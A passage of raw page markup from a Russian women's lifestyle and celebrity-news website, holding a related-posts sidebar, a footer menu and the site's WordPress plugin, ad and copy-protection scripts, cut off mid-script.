class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/vashemu-platyu-ne-hvataet-pary-ugg-pora-eto-ispravit/"> <span><span>Вашему платью не хватает пары угг. Пора это исправить</span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/olga-buzova-poslednie-novosti/' title='Ольга Бузова: последние новости на сегодня 2017, фото'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-257x140.jpeg 257w, https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-600x325.jpeg 600w, https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-480x260.jpeg 480w, https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390.jpeg 720w" sizes="(max-width: 257px) 100vw, 257px"/><span class="yarpp-thumbnail-title">Ольга Бузова: последние новости на сегодня 2017, фото</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dzhenifer-lopes-poslednie-novosti/' title='Дженнифер Лопес: последние новости 2018'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/01/Screenshot_1-2-257x140.png" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Дженнифер Лопес: последние новости 2018</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/olga-rapuntsel-i-dmitrij-dmitrenko-poslednie-novosti-o-razvode/' title='Ольга Рапунцель и Дмитрий Дмитренко: последние новости о разводе'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/09/maxresdefault-18-e1506590637923-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Ольга Рапунцель и Дмитрий Дмитренко: последние новости о разводе</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/renata-litvinova-i-zemfira/' title='Рената Литвинова и Земфира: свадьба, последние новости'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/729_486_560d0309a4af8-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Рената Литвинова и Земфира: свадьба, последние новости</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/mariya-politova-poslednie-novosti";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"9306cdde96","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"37661","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a74251821f"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
